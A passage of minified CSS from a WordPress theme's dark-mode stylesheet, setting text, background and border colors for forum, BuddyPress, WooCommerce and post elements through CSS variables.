.bbp-pagination-count,body.pcdm-enable.pcdark-mode #bbpress-forums .status-closed,body.pcdm-enable.pcdark-mode #bbpress-forums .status-closed a,body.pcdm-enable.pcdark-mode #bbpress-forums .wp-editor-container,body.pcdm-enable.pcdark-mode #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,body.pcdm-enable.pcdark-mode #bbpress-forums fieldset.bbp-form legend,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness>a,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,body.pcdm-enable.pcdark-mode #buddypress .activity-list li.load-more a,body.pcdm-enable.pcdark-mode #buddypress .activity-list li.load-newest a,body.pcdm-enable.pcdark-mode #buddypress .comment-reply-link,body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=color],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=date],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=datetime-local],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=datetime],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=email],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=month],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=number],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=password],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=range],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=search],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=tel],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=text],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=time],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=url],body.pcdm-enable.pcdark-mode #buddypress .standard-form input[type=week],body.pcdm-enable.pcdark-mode #buddypress a.activity-time-since,body.pcdm-enable.pcdark-mode #buddypress div#item-header div#item-meta,body.pcdm-enable.pcdark-mode #buddypress div.generic-button a,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li>span,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pag-count,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pagination-links a,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pagination-links a:hover,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pagination-links span,body.pcdm-enable.pcdark-mode #buddypress form#whats-new-form textarea,body.pcdm-enable.pcdark-mode #buddypress select,body.pcdm-enable.pcdark-mode #buddypress ul.button-nav li a,body.pcdm-enable.pcdark-mode #buddypress ul.item-list li div.item-title span,body.pcdm-enable.pcdark-mode #comments_pagination a,body.pcdm-enable.pcdark-mode #comments_pagination span,body.pcdm-enable.pcdark-mode #respond h3 small a,body.pcdm-enable.pcdark-mode #respond h3 small a:hover,body.pcdm-enable.pcdark-mode #respond h3.comment-reply-title span,body.pcdm-enable.pcdark-mode #respond input,body.pcdm-enable.pcdark-mode #respond textarea,body.pcdm-enable.pcdark-mode #wp-calendar caption,body.pcdm-enable.pcdark-mode .about-widget .about-me-heading,body.pcdm-enable.pcdark-mode .activity-greeting,body.pcdm-enable.pcdark-mode .activity-inner,body.pcdm-enable.pcdark-mode .archive-box h1,body.pcdm-enable.pcdark-mode .archive-box span,body.pcdm-enable.pcdark-mode .author-content .author-social,body.pcdm-enable.pcdark-mode .author-content h5 a,body.pcdm-enable.pcdark-mode .bbp-forum-header a.bbp-forum-permalink,body.pcdm-enable.pcdark-mode .bbp-reply-header a.bbp-reply-permalink,body.pcdm-enable.pcdark-mode .bbp-topic-header a.bbp-topic-permalink,body.pcdm-enable.pcdark-mode .container-single .post-share a,body.pcdm-enable.pcdark-mode .demobar-desc,body.pcdm-enable.pcdark-mode .demobar-title,body.pcdm-enable.pcdark-mode .error-404 .sub-heading-text-404,body.pcdm-enable.pcdark-mode .footer-instagram h4.footer-instagram-title,body.pcdm-enable.pcdark-mode .header-standard .author-post span a,body.pcdm-enable.pcdark-mode .item-related h3 a,body.pcdm-enable.pcdark-mode .page-share .post-share a,body.pcdm-enable.pcdark-mode .penci-page-header h1,body.pcdm-enable.pcdark-mode .penci-pagination .disable-url,body.pcdm-enable.pcdark-mode .penci-pagination a,body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li a,body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li span,body.pcdm-enable.pcdark-mode .penci-portfolio-filter ul li a,body.pcdm-enable.pcdark-mode .penci-post-box-meta .penci-post-share-box a,body.pcdm-enable.pcdark-mode .penci-tweets-widget-content .tweet-text,body.pcdm-enable.pcdark-mode .post-box-title,body.pcdm-enable.pcdark-mode .post-comments span.reply a,body.pcdm-enable.pcdark-mode .post-comments span.reply a:hover,body.pcdm-enable.pcdark-mode .post-entry .penci-portfolio-filter ul li a,body.pcdm-enable.pcdark-mode .post-entry .wp-block-pullquote blockquote cite,body.pcdm-enable.pcdark-mode .post-entry .wp-block-pullquote blockquote p,body.pcdm-enable.pcdark-mode .post-entry blockquote.wp-block-quote cite,body.pcdm-enable.pcdark-mode .post-entry blockquote.wp-block-quote p,body.pcdm-enable.pcdark-mode .post-entry code,body.pcdm-enable.pcdark-mode .post-entry h1,body.pcdm-enable.pcdark-mode .post-entry h2,body.pcdm-enable.pcdark-mode .post-entry h3,body.pcdm-enable.pcdark-mode .post-entry h4,body.pcdm-enable.pcdark-mode .post-entry h5,body.pcdm-enable.pcdark-mode .post-entry h6,body.pcdm-enable.pcdark-mode .post-pagination a,body.pcdm-enable.pcdark-mode .post-pagination span,body.pcdm-enable.pcdark-mode .post-share a,body.pcdm-enable.pcdark-mode .tags-share-box.hide-tags.page-share .share-title,body.pcdm-enable.pcdark-mode .thecomment .comment-text span.author,body.pcdm-enable.pcdark-mode .thecomment .comment-text span.author a,body.pcdm-enable.pcdark-mode .widget .tagcloud a,body.pcdm-enable.pcdark-mode .widget select,body.pcdm-enable.pcdark-mode .widget ul li,body.pcdm-enable.pcdark-mode .widget-social a i,body.pcdm-enable.pcdark-mode .widget-social.show-text a span,body.pcdm-enable.pcdark-mode .widget_display_stats dd,body.pcdm-enable.pcdark-mode .widget_wysija input,body.pcdm-enable.pcdark-mode .woocommerce-page form .form-row .input-text,body.pcdm-enable.pcdark-mode .wp-block-categories .category-item-count,body.pcdm-enable.pcdark-mode .wp-block-video figcaption,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote.wp-block-quote cite,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote.wp-block-quote p,body.pcdm-enable.pcdark-mode .wpb_text_column h1,body.pcdm-enable.pcdark-mode .wpb_text_column h2,body.pcdm-enable.pcdark-mode .wpb_text_column h3,body.pcdm-enable.pcdark-mode .wpb_text_column h4,body.pcdm-enable.pcdark-mode .wpb_text_column h5,body.pcdm-enable.pcdark-mode .wpb_text_column h6,body.pcdm-enable.pcdark-mode .wpcf7 input,body.pcdm-enable.pcdark-mode .wpcf7 textarea,body.pcdm-enable.pcdark-mode .wrapper-boxed .bbp-pagination-links a,body.pcdm-enable.pcdark-mode .wrapper-boxed .bbp-pagination-links a:hover,body.pcdm-enable.pcdark-mode .wrapper-boxed .bbp-pagination-links span.current,body.pcdm-enable.pcdark-mode div.bbp-template-notice,body.pcdm-enable.pcdark-mode div.bbp-template-notice a,body.pcdm-enable.pcdark-mode div.indicator-hint,body.pcdm-enable.pcdark-mode form.pc-searchform input.search-input,body.pcdm-enable.pcdark-mode input,body.pcdm-enable.pcdark-mode span.bbp-admin-links a,body.pcdm-enable.pcdark-mode.woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong,body.pcdm-enable.pcdark-mode.woocommerce .comment-form p.stars a,body.pcdm-enable.pcdark-mode.woocommerce .page-title,body.pcdm-enable.pcdark-mode.woocommerce .widget_price_filter .price_label,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-product-search input[type=search],body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] h1,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] h2,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] h3,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] h4,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] h5,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] h6,body.pcdm-enable.pcdark-mode.woocommerce div.product .related>h2,body.pcdm-enable.pcdark-mode.woocommerce div.product .upsells>h2,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description h1,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description h2,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description h3,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description h4,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description h5,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description h6,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs .panel #respond h3.comment-reply-title,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs .panel>h2:first-child,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.pcdm-enable.pcdark-mode.woocommerce form .form-row .input-text,body.pcdm-enable.pcdark-mode.woocommerce nav.woocommerce-pagination ul li a,body.pcdm-enable.pcdark-mode.woocommerce nav.woocommerce-pagination ul li span,body.pcdm-enable.pcdark-mode.woocommerce table.shop_table a.remove,body.pcdm-enable.pcdark-mode.woocommerce table.shop_table td.product-name a,body.pcdm-enable.pcdark-mode.woocommerce table.shop_table th,body.pcdm-enable.pcdark-mode.woocommerce ul.products li.product .woocommerce-loop-product__title,body.pcdm-enable.pcdark-mode.woocommerce ul.products li.product h3,body.pcdm-enable.pcdark-mode.woocommerce-product-details__short-description h1,body.pcdm-enable.pcdark-mode.woocommerce-product-details__short-description h2,body.pcdm-enable.pcdark-mode.woocommerce-product-details__short-description h3,body.pcdm-enable.pcdark-mode.woocommerce-product-details__short-description h4,body.pcdm-enable.pcdark-mode.woocommerce-product-details__short-description h5,body.pcdm-enable.pcdark-mode.woocommerce-product-details__short-description h6{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .post-entry .wp-block-file a.wp-block-file__button,body.pcdm-enable.pcdark-mode .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-owl-carousel-slider .owl-dot span{background-color:var(--pcbg-cl);border-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current,body.pcdm-enable.pcdark-mode #bbpress-forums .bbp-breadcrumb a,body.pcdm-enable.pcdark-mode #bbpress-forums .bbp-topic-started-by,body.pcdm-enable.pcdark-mode #bbpress-forums .bbp-topic-started-in,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta,body.pcdm-enable.pcdark-mode .woocommerce #reviews #comments ol.commentlist li .comment-text .meta{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .penci-review-process{background-color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .post-entry .wp-block-file a.wp-block-file__button{color:var(--pctext-cl)}.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{color:var(--pctext-cl)!important;border-color:var(--pcborder-cl)!important}.pcdark-mode .widget ul.side-newsfeed li .number-post,body.pcdm-enable.pcdark-mode .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode #respond #submit,body.pcdm-enable.pcdark-mode .penci-button,body.pcdm-enable.pcdark-mode .penci-user-logged-in .penci-user-action-links a,body.pcdm-enable.pcdark-mode .widget button[type=submit],body.pcdm-enable.pcdark-mode .widget input[type=submit],body.pcdm-enable.pcdark-mode .widget_wysija input[type=submit],body.pcdm-enable.pcdark-mode .wpcf7 input[type=submit],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit],body.pcdm-enable.pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit]{background:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode #bbpress-forums #bbp_reply_submit,body.pcdm-enable.pcdark-mode #bbpress-forums #bbp_topic_submit,body.pcdm-enable.pcdark-mode #main .bbp-login-form .bbp-submit-wrapper button[type=submit],body.pcdm-enable.pcdark-mode .woocommerce #respond input#submit,body.pcdm-enable.pcdark-mode .woocommerce a.button,body.pcdm-enable.pcdark-mode .woocommerce button.button,body.pcdm-enable.pcdark-mode .woocommerce input.button{background:var(--pcbg-l-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #wp-calendar tbody td,body.pcdm-enable.pcdark-mode #wp-calendar tbody td:hover,body.pcdm-enable.pcdark-mode .woocommerce .penci-extra-buttons>.button{background:0 0}body.pcdm-enable.pcdark-mode #navigation{background-color:#000;transition:none}body.pcdm-enable.pcdark-mode .is-sticky #navigation{box-shadow:0 1px 5px rgba(255,255,255,.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,.08)}body.pcdm-enable.pcdark-mode #navigation .menu .children,body.pcdm-enable.pcdark-mode #navigation .menu .sub-menu,body.pcdm-enable.pcdark-mode .navigation .menu .sub-menu,body.pcdm-enable.pcdark-mode .penci-dropdown-menu{box-shadow:0 0 6px rgba(255,255,255,.1);-webkit-box-shadow:0 0 6px rgba(255,255,255,.1);-moz-box-shadow:0 0 6px rgba(255,255,255,.1)}body.pcdm-enable.pcdark-mode .penci-holder-load:not([style*=background-image]),body.pcdm-enable.pcdark-mode .penci-image-holder:not([style*=background-image]),body.pcdm-enable.pcdark-mode .penci-lazy[src*=penci-holder]{background-color:#333;background-image:linear-gradient(to left,#333 0,#383838 15%,#333 40%,#333 100%)}body.pcdm-enable.pcdark-mode #penci-demobar,body.pcdm-enable.pcdark-mode #penci-demobar .style-toggle{box-shadow:-1px 2px 10px 0 rgba(255,255,255,.15);-webkit-box-shadow:-1px 2px 10px 0 rgba(255,255,255,.15);-moz-box-shadow:-1px 2px 10px 0 rgba(255,255,255,.15)}body.pcdm-enable.pcdark-mode .post-entry.blockquote-style-2 blockquote,body.pcdm-enable.pcdark-mode .wp-block-quote.is-large,body.pcdm-enable.pcdark-mode .wp-block-quote.is-style-large{background:#2b2b2b}body.pcdm-enable.pcdark-mode .post-entry .wp-block-verse pre,body.pcdm-enable.pcdark-mode .post-entry code,body.pcdm-enable.pcdark-mode .post-entry pre,body.pcdm-enable.pcdark-mode .post-entry pre.wp-block-verse,body.pcdm-enable.pcdark-mode .wp-block-pullquote.is-style-solid-color,body.pcdm-enable.pcdark-mode .wp-block-table.is-style-stripes tr:nth-child(odd){background-color:#333}body.pcdm-enable.pcdark-mode #comments_pagination a:hover,body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li a:hover,body.pcdm-enable.pcdark-mode .woocommerce nav.woocommerce-pagination ul li a:hover{color:#dedede;border-color:#777}body.pcdm-enable.pcdark-mode #bbpress-forums div.bbp-forum-header,body.pcdm-enable.pcdark-mode #bbpress-forums div.bbp-reply-header,body.pcdm-enable.pcdark-mode #bbpress-forums div.bbp-topic-header,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-header,body.pcdm-enable.pcdark-mode #buddypress .comment-reply-link,body.pcdm-enable.pcdark-mode #buddypress .generic-button a,body.pcdm-enable.pcdark-mode #buddypress .standard-form button,body.pcdm-enable.pcdark-mode #buddypress a.button,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs,body.pcdm-enable.pcdark-mode #buddypress input[type=button],body.pcdm-enable.pcdark-mode #buddypress input[type=reset],body.pcdm-enable.pcdark-mode #buddypress input[type=submit],body.pcdm-enable.pcdark-mode #buddypress ul.button-nav li a,body.pcdm-enable.pcdark-mode a.bp-title-button{background-color:#252525}body.pcdm-enable.pcdark-mode #buddypress .comment-reply-link,body.pcdm-enable.pcdark-mode #buddypress .generic-button a,body.pcdm-enable.pcdark-mode #buddypress .standard-form button,body.pcdm-enable.pcdark-mode #buddypress a.button,body.pcdm-enable.pcdark-mode #buddypress input[type=button],body.pcdm-enable.pcdark-mode #buddypress input[type=reset],body.pcdm-enable.pcdark-mode #buddypress input[type=submit],body.pcdm-enable.pcdark-mode #buddypress ul.button-nav li a,body.pcdm-enable.pcdark-mode a.bp-title-button{border-color:#252525}body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a{color:#fff}body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li>span{border-color:#313131}body.pcdm-enable.pcdark-mode .pcnav-lgroup ul ul{background-color:rgba(0,0,0,.9)}body.pcdm-enable.pcdark-mode .penci-featured-caption,body.pcdm-enable.pcdark-mode .wp-caption p.wp-caption-text{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle:hover .lines-button:after,body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle:hover .penci-lines:after,body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle:hover .penci-lines:before,body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-playlist-title,body.pcdm-enable.pcdark-mode .pencisc-column-2.penci-video_playlist,body.pcdm-enable.pcdark-mode .tags-share-box.tags-share-box-s2 .post-share-plike{background:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-dropcap-box,body.pcdm-enable.pcdark-mode .penci-dropcap-circle,body.pcdm-enable.pcdark-mode .penci-ld .penci-ldin:before,body.pcdm-enable.pcdark-mode .penci-ldspinner>div,body.pcdm-enable.pcdark-mode .penci-login-register input[type=submit]:hover,body.pcdm-enable.pcdark-mode .penci-video-nav .playlist-panel-item,body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb,body.pcdm-enable.pcdark-mode .pencisc-button,body.pcdm-enable.pcdark-mode .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,body.pcdm-enable.pcdark-mode .post-entry .pencisc-button{background:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #bbpress-forums .bbp-breadcrumb a:hover,body.pcdm-enable.pcdark-mode #bbpress-forums .bbp-forum-freshness a:hover,body.pcdm-enable.pcdark-mode #bbpress-forums .bbp-topic-freshness a:hover,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,body.pcdm-enable.pcdark-mode #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,body.pcdm-enable.pcdark-mode #buddypress .acomment-meta a:first-child,body.pcdm-enable.pcdark-mode #buddypress .activity-header a:first-child,body.pcdm-enable.pcdark-mode #buddypress .comment-meta a:first-child,body.pcdm-enable.pcdark-mode #buddypress ul.item-list li div.item-title a,body.pcdm-enable.pcdark-mode #buddypress ul.item-list li h4 a,body.pcdm-enable.pcdark-mode #sidebar-nav .menu li a:hover,body.pcdm-enable.pcdark-mode .archive-box h1,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb a:hover,body.pcdm-enable.pcdark-mode .container.penci-breadcrumb span a:hover,body.pcdm-enable.pcdark-mode .main-nav-social a:hover,body.pcdm-enable.pcdark-mode .penci-countdown .countdown-amount,body.pcdm-enable.pcdark-mode .penci-dropcap-bold,body.pcdm-enable.pcdark-mode .penci-dropcap-box-outline,body.pcdm-enable.pcdark-mode .penci-dropcap-circle-outline,body.pcdm-enable.pcdark-mode .penci-dropcap-regular,body.pcdm-enable.pcdark-mode .penci-menu-hbg .menu li a .indicator:hover,body.pcdm-enable.pcdark-mode .penci-menu-hbg .menu li a:hover,body.pcdm-enable.pcdark-mode .penci-pagination a:hover,body.pcdm-enable.pcdark-mode .penci-portfolio-filter ul li a:hover,body.pcdm-enable.pcdark-mode .penci-portfolio-filter ul li.active a,body.pcdm-enable.pcdark-mode .penci-recipe-heading a.penci-recipe-print,body.pcdm-enable.pcdark-mode .penci-recipe-index .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-review-metas .penci-review-btnbuy,body.pcdm-enable.pcdark-mode .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover,body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,body.pcdm-enable.pcdark-mode .penci_list_shortcode li:before,body.pcdm-enable.pcdark-mode .post-entry .penci-portfolio-filter ul li a:hover,body.pcdm-enable.pcdark-mode .post-entry .penci-portfolio-filter ul li.active a,body.pcdm-enable.pcdark-mode .post-entry a,body.pcdm-enable.pcdark-mode .post-entry blockquote .author,body.pcdm-enable.pcdark-mode .post-entry blockquote cite,body.pcdm-enable.pcdark-mode .post-entry blockquote:before,body.pcdm-enable.pcdark-mode .widget-social .remove-circle a:hover i,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote .author,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote cite,body.pcdm-enable.pcdark-mode .wpb_text_column blockquote:before,body.pcdm-enable.pcdark-mode div.bbp-template-notice a:hover,body.pcdm-enable.pcdark-mode div.penci-topbar-menu>ul>li a:hover,body.pcdm-enable.pcdark-mode ul.penci-topbar-menu>li a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #bbpress-forums #bbp-search-form .button,body.pcdm-enable.pcdark-mode #bbpress-forums #bbp-search-form .button:hover,body.pcdm-enable.pcdark-mode #bbpress-forums #bbp_reply_submit:hover,body.pcdm-enable.pcdark-mode #bbpress-forums #bbp_topic_submit:hover,body.pcdm-enable.pcdark-mode #buddypress .comment-reply-link:hover,body.pcdm-enable.pcdark-mode #buddypress .dir-search input[type=submit],body.pcdm-enable.pcdark-mode #buddypress .groups-members-search input[type=submit],body.pcdm-enable.pcdark-mode #buddypress a.button:focus,body.pcdm-enable.pcdark-mode #buddypress a.button:hover,body.pcdm-enable.pcdark-mode #buddypress button:hover,body.pcdm-enable.pcdark-mode #buddypress div.generic-button a:hover,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs ul li a:hover,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs ul li.current a,body.pcdm-enable.pcdark-mode #buddypress div.item-list-tabs ul li.selected a,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pagination-links .current,body.pcdm-enable.pcdark-mode #buddypress input[type=button]:hover,body.pcdm-enable.pcdark-mode #buddypress input[type=reset]:hover,body.pcdm-enable.pcdark-mode #buddypress input[type=submit],body.pcdm-enable.pcdark-mode #buddypress input[type=submit]:hover,body.pcdm-enable.pcdark-mode #buddypress table.forum thead tr,body.pcdm-enable.pcdark-mode #buddypress table.messages-notices thead tr,body.pcdm-enable.pcdark-mode #buddypress table.notifications thead tr,body.pcdm-enable.pcdark-mode #buddypress table.notifications-settings thead tr,body.pcdm-enable.pcdark-mode #buddypress table.profile-fields thead tr,body.pcdm-enable.pcdark-mode #buddypress table.profile-settings thead tr,body.pcdm-enable.pcdark-mode #buddypress table.wp-profile-fields thead tr,body.pcdm-enable.pcdark-mode #buddypress ul.button-nav li a:hover,body.pcdm-enable.pcdark-mode #buddypress ul.button-nav li.current a,body.pcdm-enable.pcdark-mode #main .bbp-login-form .bbp-submit-wrapper button[type=submit]:hover,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .menu ul ul.sub-menu:before,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 ul.menu ul.sub-menu:before,body.pcdm-enable.pcdark-mode #penci-demobar .buy-button,body.pcdm-enable.pcdark-mode #penci-demobar .buy-button:hover,body.pcdm-enable.pcdark-mode .error-404 .go-back-home a:after,body.pcdm-enable.pcdark-mode .error-image:after,body.pcdm-enable.pcdark-mode .pcheader-icon.shoping-cart-icon>a>span,body.pcdm-enable.pcdark-mode .penci-go-to-top-floating,body.pcdm-enable.pcdark-mode .penci-header-signup-form,body.pcdm-enable.pcdark-mode .penci-home-popular-post ul.slick-dots li button:hover,body.pcdm-enable.pcdark-mode .penci-home-popular-post ul.slick-dots li.slick-active button,body.pcdm-enable.pcdark-mode .penci-recipe-heading a.penci-recipe-print:hover,body.pcdm-enable.pcdark-mode .penci-review-metas .penci-review-btnbuy:hover,body.pcdm-enable.pcdark-mode .post-entry blockquote .author span:after,body.pcdm-enable.pcdark-mode .post-entry.blockquote-style-2 blockquote:before,body.pcdm-enable.pcdark-mode .woocommerce #respond input#submit.alt:hover,body.pcdm-enable.pcdark-mode .woocommerce #respond input#submit:hover,body.pcdm-enable.pcdark-mode .woocommerce a.button.alt:hover,body.pcdm-enable.pcdark-mode .woocommerce a.button:hover,body.pcdm-enable.pcdark-mode .woocommerce button.button.alt:hover,body.pcdm-enable.pcdark-mode .woocommerce button.button:hover,body.pcdm-enable.pcdark-mode .woocommerce div.product .entry-summary div[itemprop=description] blockquote .author span:after,body.pcdm-enable.pcdark-mode .woocommerce div.product .entry-summary div[itemprop=description]:before,body.pcdm-enable.pcdark-mode .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,body.pcdm-enable.pcdark-mode .woocommerce input.button.alt:hover,body.pcdm-enable.pcdark-mode .woocommerce input.button:hover,body.pcdm-enable.pcdark-mode .woocommerce nav.woocommerce-pagination ul li span.current,body.pcdm-enable.pcdark-mode .woocommerce span.onsale,body.pcdm-enable.pcdark-mode .wrapper-boxed .bbp-pagination-links span.current{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .woocommerce nav.woocommerce-pagination ul li span.current{background-color:var(--pcaccent-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-pagination ul.page-numbers li span.current{color:var(--pctext-cl);border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #comments_pagination span{border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #buddypress .comment-reply-link:hover,body.pcdm-enable.pcdark-mode #buddypress .dir-search input[type=submit],body.pcdm-enable.pcdark-mode #buddypress .groups-members-search input[type=submit],body.pcdm-enable.pcdark-mode #buddypress a.button:focus,body.pcdm-enable.pcdark-mode #buddypress a.button:hover,body.pcdm-enable.pcdark-mode #buddypress button:hover,body.pcdm-enable.pcdark-mode #buddypress div.generic-button a:hover,body.pcdm-enable.pcdark-mode #buddypress div.pagination .pagination-links .current,body.pcdm-enable.pcdark-mode #buddypress input[type=button]:hover,body.pcdm-enable.pcdark-mode #buddypress input[type=reset]:hover,body.pcdm-enable.pcdark-mode #buddypress input[type=submit],body.pcdm-enable.pcdark-mode #buddypress input[type=submit]:hover,body.pcdm-enable.pcdark-mode #buddypress ul.button-nav li a:hover,body.pcdm-enable.pcdark-mode #buddypress ul.button-nav li.current a,body.pcdm-enable.pcdark-mode #sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input,body.pcdm-enable.pcdark-mode .footer-instagram h4.footer-instagram-title>span:before,body.pcdm-enable.pcdark-mode .home-featured-cat-content.style-14 .magcat-padding:before,body.pcdm-enable.pcdark-mode .penci-dropcap-box-outline,body.pcdm-enable.pcdark-mode .penci-dropcap-circle-outline,body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover,body.pcdm-enable.pcdark-mode .penci-recipe-heading a.penci-recipe-print:hover,body.pcdm-enable.pcdark-mode .penci-review-metas .penci-review-btnbuy:hover,body.pcdm-enable.pcdark-mode .wrapper-boxed .bbp-pagination-links span.current,body.pcdm-enable.pcdark-mode.woocommerce nav.woocommerce-pagination ul li span.current{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode.woocommerce 